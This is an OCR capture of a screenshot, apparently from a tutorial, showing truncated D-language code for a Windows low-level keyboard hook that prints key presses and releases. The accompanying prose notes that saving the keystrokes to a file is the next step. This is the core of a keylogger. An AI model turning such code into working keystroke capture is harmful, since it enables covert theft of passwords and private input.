
extern(Windows) LRESULT hookProc(in int
{

    if(nCode < 0)

        return CallNextHookEx(null, nCo
    auto hookStruct = cast(KBDLLHOOKSTRU
    if(wParam == WM_KEYDOWN || wParam =
        writefln("Pressed : %x", hookStr
    else if(wParam == WM_KEYUP || wPara
        writefln("Released : %x", hookSt
    return CallNextHookEx(null, nCode, 
Now that we're able to retrieve keyboard events and
print them to the screen, it becomes trivial to store
them in a file. All that's left to do is to open a file